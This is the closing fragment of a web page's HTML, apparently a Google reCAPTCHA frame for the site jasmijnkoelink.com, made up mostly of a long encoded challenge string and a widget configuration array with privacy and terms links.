DrcKjwpw3w5TChivCj3rCkmzCilvCucOnSMKgccKLC8O8JsKQDVEVw4QUwpNcbsOCAcKNKQwhwqTCq8K/[base64]/DuwcHwqlRHMKkwpLDtxlvwr0LY8OkVloqXXZ7woLDkW8tEcOjbMKYYkAvVHpnH8Oqw4vCiMKYX8KJGyxHUSDCn3slSz3CssKWwpzCpEfDlSXDtcOPwp/DsSbDny/Cq8ONCcKvMMKrwq7CksOOYsK7X8OYw5/CvS3CvEfCh1Itw4rCjMOODgtAw7DDkR5xw5Jmw6towoRXDmxvwogEw5xZWCVXbnjDg3fCmcO6dyVtwq4FXwLCr3EhBcKvMsOAw4/CjHDClcKJwqrCvMOdfcOHRDnCrCJgw7bDp27DucOZwp8IwqzDu8KbGirDsFAWwqvDrAhKVT/[base64]/f8KPw5rCtzZww4ZOUCA0DVHCk8K1XcKxwr1/[base64]/DusOSH13CtMKVP8O8wqIKHsK+LsONPcKkH3xWwoATTsKsI2LDuDXDmlPCsMK1Rj3ChgPCicKfw4nCml7CucK7wp8oG0h/wrZbw404wo7Cu8KRCcKJc8KzfDbDs8KBEcO9EiARwrvDosKNw7jDuMOGw43CmMKyw6lBw5zCicKPDMKxP8Ogw60Rwp4dwr17PUXDvMOZWcK3w78+w5hBwpcVEC1kw7BKw757DsKOIVtAwoXDrsOxw6rDt8K0bB3DuA/DgQnDpnDCsMKgA8OYKi/DlcOLC8Kaw5VNEyHCnlPDpgHCowswwq7Crhkcwq3DrcKiwrNGw6BRL1rCqsK2w4osEVg8LMK/wq3DlMObPcOQHcKrwq4lNsONw6/DvcKmEyouw6PChhhgfztFw6PCgMOrEsK3dxXDlFJmwoBvAW3CpcK4w7NafXptJ8Otw5AxIcKFMcK4woI1w7hfamTCixBLw5nDtMK0P30Bw4k4wqoAScK8w7PDiGjDicOEScO/worCsjpNLgLDlsOywp/Cj1TDuGYQw6xNAE/CjsO3wpE5HcKqLcK8XW9Dw5fChWwTw6dWRXbDkMOgWUNiwo56w4bCksOiw44twpDCrcO5SMK5w50DbwBRHDVOXcKDM8Ovw5lAwqwYw7tgV8O1RAZTDxM0w7DDmBDDisOLJgw+VEMRwoPCoUQdXkxPIEzCk0zChAcvfkUiw7HDhl/ChR5Dd0xVTHgCHcKyw4kfTAjCvcKAwr8nwpwqbMObC8KPKhsNIMOFwoxAwr0Mw4PCr8OxbMOSC2DDu8KqdsK3w6TChQJ7w6DCr1LCiz/Ck8OEw4XDj8Ocw502w6EvACoZwo5/dQt+wqDCoMOaL8Kmw73ClMK4w7olJMKeKzBuw4EwKMKow6J6w6VTfMKmw4JZw5lDwq7DocO7Hw/[base64]/DuMOLwq5Jw77DjcOQwoHCoXNjDEgrwqMCwrjCjUMnw5EcwpMEw7XDk8OaZMKZNsOJwqPCt8OcwqLCpmdaw5rCpcO/YBwlGcKLODrDkSvCoRDCnMKQfsO1w5/Ch8OeU0/CmcK9w5wLGsK4wp3Dv2HCrcKFFXTDrGfCiiPDq17DisKEw5hRw7DCrhbCokUGw7Aqw4t1MMKHdsOww4ZzwrpQwpTCkFfDqGQVw7jDmRrClEvDiToDwobDlMKjw7xDZiLDsQ/CqsO9w5Anw57DrMKTwo/[base64]/wrNDcBpmw5bCrsOCG8KvwoFGwqXDusK9dMOOeSIwwo4qa8KVwoTCgAnCscOIVsOgaVbDgXhYLMOCwrcQw53DusOMJ35bLCh7wqclwoQSPsKbw7kxwrPDi09pwo/Cv2tEwrLDmBR/[base64]/CgkFcSsKrdcKDwqMoJ3Q7Rg85cMKBwoDCiCzDj8KuwovCsnQIOjETXxRhw50jw5/DjVtcwqbDhxTChmXDp8OnBMOaMMOTwoUfPBTDh8KzdAzDvcOdw5nDvE3DqBs0w6rCrG0uwrDDoDzDtsKTw5MCwrbDqMOCw4Rqwr8Iwrh7w49qMsKOBMOwAmPDh8K7G3gGXsKZw6gnwrDDk23CmER9w6rCocOuwqBsO8KpbVXDk8Oxc8OyQC/CjV7DgsOIYjBGWSHDm8O7GEnChMOUwozDpCDChRjDkMK9wr5BEB8xGcOnUFxDwoc5w7JxZMKjw75Ddn/[base64]/[base64]/DrGoSwr7DrxzDtsKkMHkrdcKww5xowqU7w4HClUQjw5tHcsKEcRDDqsKjE8OwG2vCsXXCuBIKR2o+WcO8acOmwo0Tw5NtQ8OmwpnDjWIAIF3DssK6woFoeMOMAmfDhcOrwofDkcKiwrNGwoFfWGVhJkbCllPDuE/Cl2zCl8KvYsKgbsO5FVHDpMOMUHjDj1lyXnPDlcKVFsOYwqgUPHE/VMKeZcKWw7c/csKxwqLDkUx1QRjClCEIwrMKwoXDl0/[base64]/[base64]/CisKPQ8Okwo3DjMKdQBPDu8KpKhXCo8KBwrPCssO0wrNpW8KSwolvHCHCrALClG3CpsOhQ8K0IMOnfnxmwqLDmiM3wovDrAxgXsOKw6IIHWQIwp3Dk8OoIcKaMFUkKmjCjsKYw4dnwoTDoHvCixzCuh/DpW8vwp/DhsONw5sUOMOUw4HCj8K4w7cSRMOtwq7CvcK5E8OpIcOOwqB3QQYbwo/ClBjCjMO3eMOew51SwppiG8K8XsOIwrUhw6wcSxPDhAR3w5fCsl0Kwr8oPz7Cn8KDw4fDo0XCkTR0PcOEeArCn8Oqwp3ChsO5woXCoH0fZ8K1woMMQQrCisKSwpcGKDR1w6HCicKMPsKTw51GRBfCucKgwok0w6gJYMKZw5zCpcO8wpvDqMOpQn/DvUByP3/Dp014ZzU5fcOnw6Ete8OzQcKnFsKTw45Cc8OGw70wKsOHd8KnWQUqw4HCqMKdVsOXaCQ3RsOmRMOPwqLCvmQmWFkxw4cawoLDksKIw4koUcOcEsOJwrFqw7jCm8OBwrxha8OPW8OaAWjDvcKSw7wCwq1iOmBda8K/wrhnw6oqwoBRfcKEwr8TwplbG8O2J8OSw4EQwojCqXPChsKOw5LDrcOJIxU4RMO4aS/[base64]/Dk8K6worDqcOUw5xJwobDgkRsPcKZw7Vbwqs+w4R6wq7DvMKBN8KRw4bDmsKFVDkGRT3DlXZlMcKQwpM/f0cxX2DCt1/DoMKPw6wPFsKfw683WcOkw5rCkMK8W8K1wrBOwq5Ywo3Cgx/CoirDl8OrBcK8L8KrwojDilNfdm8uworCncOGZcOdwqoxOMOxfW/Ci8KFw4XCrjTCpMK0wonCg8OhC8OcMCEMeMKLJX4XwpVrwoDDjQ5Tw5NRw5cQUAbDjsKuw71CFsKOwpfCmw16WcOCw4PDqFLCiisVw7UCwr8QDsKBDWEzworDjsOLEllhw6UEwqLDixRHwrzDuhMwSCPCjS4QRsK/w7DDimFGVcOQeRN5J8OjL1gEwofCqsKXNBfDvcOGwpHDqgYrwp7DgsOowrFIw5jDhsOOZMOOETl7wo3CtD3DplI0wqnDjU9jwpbDjsOAdlVFOcOpKElWdnDDrMO/fMKEwpHDj8O6bmNjwoF5XMK3ZcOSBsOjLMOMM8OxwozDmMOfFnnCohkKwp/CssOkTMOew45uw6jCucOiYB9sUcKJw7nCpsObbShsVcO7wqlSwrnDqTDCj8O3wp1xfsKhW8OTMsKIwrPCusOHfGh1w4oxwrAewpvCgF/[base64]/DjcKrw5bDjcOWw7YOw4hzesOwwrp8dgjDvMObDcKgwpglwpnCgFrCiMKJw6jDtiHCiMKVYjUCw5zCmDMQWBd/Tj1ufhB0w5PDvVtZQ8ONQMKvESIzOMKSw7DDqRR5amvDkAFEYSYcE2XDsUjCjyPCoD/ClsKbLcOLScKTM8KrLsOzTGpMMhthXcK5DncDw7jCjsK2RsKuwo1Lw5gbw7TDh8OywrEWwpfDr2jCh8KtFMK4wp5YPQwKOTDCuCwGABDDnFrCtGYEwp4Iw6fCrSY+SMKGDMOdXcK5w4nDold5D1XChMO7w4YRw7kiwo/CsMKdwoJ5eFgxKsK0esKUw6Nlw4BYw7I8S8Kswq5nw7RKwqcsw6TDp8OFPsOFWhFGwpzCp8OIO8OGO0DDrcOxwrrDjsKywrJ1f8KJw4TDvTvCg8KawozDqcOqUsKNwp/DrcOOQcKgwqXDuMKnUsOgwpxEKMKHwrHCp8OrfcOsK8O0DSzDp1spw5F1w7TCpsKGH8Kuw7bDiE1PwpDDp8Kww5ZvaTPCiMO+bMKqw7nCtn/CmSETwqM/[base64]/Dp8KkYSQFaMOqHiDCl8Krwo9Iw4BUw4k/wr7DvcKnTcKIw53Cv8OvwrMjXn/DjsKew67ClsKcATdnw57DtMO7MXTCosKjwqzDuMOhw7fCpMOQwp4iwoHCl8ORbMKxcMKBKivDiw7CkcKfb3LCgsOuwo7CsMOLP1NALHIfwqh4wrYPwpFCw5RGV37DjlPCjTXCnjxwd8OrQ3slwo8jw4DDihjClMKtwo1fQ8KjCwzChxjCvsK+dkrCpU/[base64]/DnsKmJHnDoxRJGFTCgcO0w6TDl8Ohwr7DmsO/wpfDnhMcen8Swq3DnEpdDUlEIno2UsKKw7LCpQAAw67DnW5awoJBF8KKQcO1woPCg8OVYF/Dv8KNB30gwrfDnMKURCs8wpxff8OCw47Du8OLwrVow59/wpvDhMKnCsK2eFFDDcK3wqcvw7LDqsKDQMO/w6TCq2DDrMKddMKOd8Ohw4lRw5PDqTZaw4rCjcOUw5PDlQLCm8OJLMKnCGBKPwAoeRl6w4B2YMKUHcOow5LDuMO3w6zDvDTDmMKwAlrCllLCosKewpVVDyU4w6dgw4Jkw7jCu8Obw6LDmcKPVcOkJlc9w7QkwpZbwpgTw5vDp8O5Uw/CkMKvS2LClW3DsyzDp8OzwoTDpcOfccKkcsOIw6YYbMO6IcKEw54mU3jDqHzDqcOEw4vCgHIaJMOtw6g+UGUxRzoLw63CuwvClG51bVHDj0/DnMKow7HChsKQwoPCh2h3w5rDs1/Dt8OFw6jDkHkDw58YLcKSw6rCll8nwrHDjMOZw5JRwoXCvVPDmF/[base64]/Dm8KWXjHCp8KQCF8QIsOXw5/DiiXDi00ZN8KcbVvCtcKVeSMQacOZw5/[base64]/[base64]/DrCrCgcKIw5pzYVzCqG1WawHCg8ORKX9Qw4XCucO/TU5zfMO1T2HCgsKXQ2DDkcKGw7J+NFFXCcOUMsKSEUp2Pl7DglzChScow6nDpcKjwpR+fy7CgQtcH8Kxw6bCqzDCrF7CvsOaaMKWwqpCPMKTGC9Tw4xfXcOOORw/wpHDrGsxTTxZw6nDuxIhwoJkw7wefAETUcK5w7A9w4NiVcK2w5gfBsKcI8KkZwTDrMKGbA5Nw6fCm8OGfgdcPBLDqMKpw5p2DC4dw7QLwrTDosO5c8Oiw4sOw5PCjXfDjsKsw5jDjcOhRsOheMORw4HDosKBEMK9dsKCwrfDnxjDhFzCo0FZSHTDl8Oxwq/[base64]/DsOAwrTDtmsZw4gHRsKefsOQwpLDhX7CrC/Cu8OhUcOyVTbCusOpwqzCpFYswodZw7Y5DsKEwp8Ydi7CpVYOfxFsZsKkwpXCqgtqfx4/w7LCrMKCfcOlwoPCp13DnFnCpsOgwpMcAxt1w7UeOMKLHcO8w7zDjXY1X8KywrFvTcOgwqrDrDPDkWzDlXQlLsODwokJw45fwpJ7KF/[base64]/DgEhaw7LCvCzCoQrDnsOjw54OfQPDqMKyKE5gwrEPwqk1w6/CucKjUwhOwqLCpsKUw54PVGDDssOMw5bClgJ+wpPDicKGNQJcaMOrC8O2w7bDkTbDg8O/wp/CtsKCKcOzWsKjKsOhw6/CkmHDnERLwpPCrGRKDjJ+wrYQZ3EhwofCjFDCq8K9DcOffcONUMORwqfCscK4YsOtwojClcONesOBw4vDh8KZARLDim/DjUDDiVBSZwwUwqTDhgHCmcOxw5nCn8Oowp5hE8Krwpc4C3JxwrBywp5+wrvDgVY6w5DCjlMlQcO9wozCgsOHb07CpMKtKMOILMKSNVMEQGvCisKUTsKewph/w4vCjUcswo89woPCgcOEW0Z5ZCpawqLDswLCoUbCsFXCnMOsHMK/wrLDigfDuMKlbC7DvAt2w60ZScKlwrLDg8KZAsOYwqfCv8KiAHjCokvCuzvCgV/Dni8/w5g8Z8O/[base64]/[base64]/[base64]/[base64]/CicOnw7opWcOJw6VGWzbDncO2w4YbwpotXcOlwr19M8KMwrHCjGXDjEbCj8KewrcDcSg0wrtwQ8KlQUcvwqcLOMK3woDCjEhFDcOdXsKwUsO4NsO8MHPDsgXDtcOwX8KzHRxYw7QnfRPDncKIwqETWcK7NsK/w77DlS/[base64]/ViRQfUnCrltTwqnDuMKecMOYJsO6Sj3Cq8Khwq3DjMKCw7dkwqhgO2bCmB/[base64]/[base64]/wopgUMOeR0bCl1fCmE1PwqZ0XMOudgBowrIkw4XDt8Owwqhvdx88w7xrSFjDr8OtfA8GO1FrSRV4SWwqwo8rwq7DsThsw7NRw6RewoBdw4s7w6YrwqoVw5zDshHCohlGw6/[base64]/[base64]/DqcOTwq/Ch3kowrkfwpHCvjXDv8KARHNXw6Npw7JgJTnDlcOTVHvDlj0Mw4QBw4A/Q8KvbhkTw5PCpMKPNMKmw5IZw5VgLQ4Cf2rDtlsqWsK5Th3Do8OkQ8K1RlAtDcOMUMOEw5/CmBbDm8OvwrA4w4Zdfhpew63CjRwbQ8Obwp8SwqDCq8KYImUywp/DshQnwpPCoBhSD23CrmzDuMK/[base64]/[base64]/[base64]/CosKjw5lnIMKIwr7Ct8KaLcKVw4PCv8K4wo3ChEswb8KzwpZCw6FLMsK8woHDg8KJP3DDh8OITwPDmsKsBm7ClsK/wqrCj3nDuwPDscO/wo1dwr/CksO0JzrDnjXCriLDu8O3wr/DtjLDiHFMw4IKJ8K6fcOGw6fDpxnDnxrDvxrDpQl8CkRQw6o6woLCiAwdQMOtKcOCw4tWZS4MwrBGaXjDmDTCqsO8w4zDtMK+wqYiwp5yw6hxccOiwqY1wp7Dn8KCw4Mdw4zCu8KaesO+ccOkG8OTNTN6wr0Zw6R/[base64]/Dj8OqHsOkHMODwozCusKnEH46wrXCgcOQHcOLYcKIwqPCuMO/wpl2Z09ja8OqQ08vGlo3wrjCt8K1bGk3SH0UO8KIwrp1w4Rlw7Mhwr54w4XCjWIlI8OHw4YNRsOywpnDqh8Ww57DiHLCkcK6aUbDr8OTSzg+w7FVw5Bgw6gAQ8KvUcKiK3jCr8OaTMKLZT1GUMO3wotqw5p9NsK/fiUkw4bColYjXcOvEVvDi0fDs8K8w7HCn1N1esK9PcK+PhXDqcKcKSrCkcOvS2bCocK+XHvDosKbOBnCgj/DghjChRnDiGrDlmdywrzCiMOpFsKnwqEcw5dQwqbCicOSET9vdXFkwpzDksOdw5EDwpfCv1/CnwJ2P0XCm8KbYx7DusKxO0PDqMKoYFTDhC/Dp8OICyjClAbDq8KlwoRxasKIGVBiw4lswpTCmsKqw49LHEYcwqXDu8KcCcOYwo3Di8OcwqF9wr4/Kh1UAw/Dn8O5TGbDhMOVw5LChmrDvirCpsKqJcOfw49awpvCtnZyJD8Iw67CpSTDiMKsw7XCn2kCwr8mw75fX8ORwonDs8OXDsKcwpNYw5Nfw4U3a2JWOg/[base64]/[base64]/DsMO1UEXCgAzDvSrChgfCv8KhwpEHAMOWwpvCpQnCnMOhVDzDm1IWcCRIVMKOZMK+RhDDtDR+w5MoCwLDicKaw7vCq8O8AC8Ew4PDsW9AY3bCvMOqwrTCqcKZw4bDgsKTwqLDr8KgwqQNa2/CvMOKPmsZUMK+w4Uhw7zDv8O5wqbDplTDqMKRwrHDucKvw48aNcKlbSzCjMKlYcOxHsO6w77Cog0Pwo58wqUGbsOEBwvDh8K0w5jCnnbCuMOgwqrCm8KtSToFwpPCnsKJwrrCjnhXw5AAasKQw4JwJMO7w5QswqNZdCNSR0PCjTYdb3J0w49Yw6/DtsKkwoPDuAtvwpsSwpstAwwIw4jCjMKqXcOrYMOtfMKmbzMowqx0w4HDrWjDnTzCqzE/P8KSwoV2DsKewo91wqfDmkTDp3wfwqrDtMKYw6vCocOKJ8OeworDv8Kfwrd9bcKrbAlxwpDCjMOkwo/Dg1BSV2Q5AMK8LHzCr8K+Qj3DscK1w7bDsMKSwoLCq8OFZcObw5TDh8OMVsKbX8KMwo0hSHnCsX5TRMKpw6bCjMKWdcOHfMOQw6VjK2nDvUvDhytKfQZ1Qnl4M1Ijwpc1w4Vbwq/CkMKxDMKlw7bDvANqM1F4VsKPXX/[base64]/b1rDmcO/[base64]/DcOpwrbCumHDgE/DtsO1fMO6wr9Gwr3ChU1HfVbCvTDCv15zX3Njw4bDqn3Cv8OoDQPCnMK5TsKqTcK+RVPChcOgwpDDpsK0ER7CjWPCtkERw4fCv8Kvw53Cg8KzwohtX0LCl8KvwqlvGcOiw6HDky/DisOmwobDpUx1DcO8w5UiS8KIwqHCs2ZVTUrDoWobw7vDgsK5wpYEVhDCqhQ8w5fChnFDBGHDpSNLc8O3w6NLCsOdYQRew5LCuMKGw4HDmsOqw5PDuHXDi8OlwrDCll/DjsOxw7fCiMOlw69HSQjDhsKMw6fClcOJOBkfOm/DjcOpwo8dNcOIO8OwwrJhe8K4wplAw4TCocOlw7/[base64]/DqEPCtADDmMKUTyIvw5fCqsOJWhzDscKDBsK5wooMb8O/w4s5WllTRBMow5PCo8O3W8KEw7XCl8OeWcOfwqhsAsObEm7Cp2/CtEnDn8KKwo7CpCQewoZDJsOBOsK0OcODQcOEXTvDmcOcwos7NxvDox9qw6jCjytmw7hLeyd4w7Euw75Zw77CmMKhPMKqUAMww7Q7JsKrwoHClsODdGbCsT0mw7glw6LDicOAGGrCkcOia0DDtcKmwrrCpsOow7/CsMKzVcOLMwbDsMKSFsOgwoU7SAfCicOuwo8oIsK2woLChi4IRsO7W8K+wqfDsMKKECXDssK7HcKqw43DmwXChF3Dm8OPD0Q6wobDqcOdTDAKw51JwowjDMOmwrVNdsKtwoTDqHHCqSIgE8Kiw4/CrGVjwr/CpmVHw6FNw4gQw6s5NHrDuwDCg2LDs8OPIcOZKsKkwpHCu8KJw6VqwrDDocKkSMOuw4ZfwoRNcygZCAcmwpPCocKMBkPDlcOcTMKyJ8OYAiDDpsOcwozDiVgcez/DrMKvX8KCw5IbHwPDgVg8wq/DtRfDsUzDpsO0EsOGF2DChibCk0zClsOjwpPDs8KUwqXDlA1qwofDosK9fcOMw4NmAMKLTMKuwrg8D8KdwrtBT8KBw7LCmywEPUXCvMOoaS12w6xIwoLCvsK/J8K0w6ZZw6nCosOzCHpbKMKZHcOtwp7Ct17CrsOUw6rCvMOTMcOYwpnDgsKsGjHCq8KhCsOSwpAyCAwfIcORw5cnOMOxwo/[base64]/DuMK+CQ98NMKvfWTClzA1w4fCusKoF8OXw4/DjQbDpwrCujfCjyLCi8Kjw6zCp8Knw7M2wr7DpWTDpcKBcSFfw7MCwo/Dl8K6wrvClMONwpJ9wpnDrcKRGRg\\u003d\x22],null,[\x22conf\x22,null,\x226LeK1f4ZAAAAAJpUJ93DedcBuqBwEeywT27dXmJJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,654],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jasmijnkoelink.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hJTKlJEFLGUn05qGiSPKymy7uUWHwc/Rqe9wvF4liVs\\u003d\x22,1,0,null,1,1769214513714,0,0,[144,212],null,[177],\x22RC-7349kAGbN0XICg\x22,null,null,null,null,null,\x220dAFcWeA4Fl_2vg24kRzmRUwMqiaG-h8gUdQJcYXgjev4z4vPgGbJWWGR2NSzTwQiU1kyuabOFMnG7HhCR_YmpQtaxvYkSGr1f-A\x22,1769297313821]");
    </script></body></html>